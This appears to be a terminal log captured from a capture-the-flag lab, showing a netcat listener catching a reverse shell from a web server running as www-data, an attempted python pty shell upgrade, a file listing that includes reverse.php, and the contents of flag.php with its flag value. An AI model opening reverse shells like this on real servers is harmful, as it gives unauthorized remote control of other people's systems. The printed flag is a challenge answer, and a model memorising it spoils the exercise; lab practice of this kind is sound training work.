 Script started, output log file is 'reverse.commands'.
listening on [any] 6047 ...
connect to [172.31.95.146] from (UNKNOWN) [172.31.80.1] 5740
SOCKET: Shell has connected! PID: 1564
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
python3 -c 'import pty;pty.spawn("/bin/bash")'
/bin/bash: line 2: python3: command not found
which python
whereis python
python:
whereis python2
python2:
ls
cat.php
cats
dog.php
dogs
flag.php
index.php
reverse.php
style.css
cat flag.php
<?php
$flag_1 = "THM{Th1s_1s_N0t_4_Catdog_ab67edfa}"
?>
64
ENG
22:30
04/06/2025